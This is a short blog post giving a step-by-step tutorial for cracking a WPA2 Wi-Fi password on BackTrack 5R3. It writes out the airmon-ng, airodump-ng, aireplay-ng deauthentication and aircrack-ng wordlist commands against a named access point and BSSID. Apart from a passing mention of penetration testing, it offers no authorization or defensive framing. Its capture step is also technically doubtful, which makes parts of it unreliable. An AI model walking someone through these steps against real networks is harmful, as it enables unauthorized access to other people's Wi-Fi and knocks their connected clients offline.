Hacking Wifi WPA2 Backtrack 5R3

Hello good night everybody,now i’m back to share how to Hacking wifi WPA2 .. you just need Linux for penetration testing .. detail tools needed are
- airmon-ng
- airodump-ng
- aireplay-ng
- aircrack-ng
- The Great Passwordlist !
now i will share Step by step cracking wifi
open your terminal and do it
airmon-ng start wlan0

can you see monitor mode enable on (mon0) was active , next step
airodump-ng mon0

yeaaa choose your target Accesspoint/ESSID ,my target is r00tk17 ,next step

after you choose target , you just Ctrl + C for stop airodump-ng and lets see the picture on the text
choose your target BSSID , CH (channel),ok look
airodump-ng -c 1 -w xsanWPA2 --bssid 84:A8:E4:AF:66:5F --ivs mon0note :
- -c = channel
- -w = same as –write
- –bssid = your target BSSID
- –ivs = is captures files with extention .ivs
- mon0 = your interface

In this step , we need WPA Handshake , yea still empty .. how to get WPA Handshake?? we need kick/Deauth another client .. look at next image

aireplay-ng -0 10 -e r00tk17 mon0note :
- -0 = deauthenticate 1 or all stations
- -e = the target AccessPoint
- mon0 = our interfaces
- so if i choose -0 10 > i was kick / deauth 10 client on network

What next if we get WPA handshake?? run your aircrack-ng like this image

aircrack-ng -w /pentest/password/wordlist/darckc0de.lst xsanWPA2-01.ivsNote :
- -w = your posision passowrdlist
- file .ivs is file was you made in on step airodump-ng -c 1 -w xsanWPA2 –bssid 84:A8:E4:AF:66:5F –ivs mon0
- xsanWPA2 automatic to be xsanWPA2-01.ivs

binggo




No comments:
Post a Comment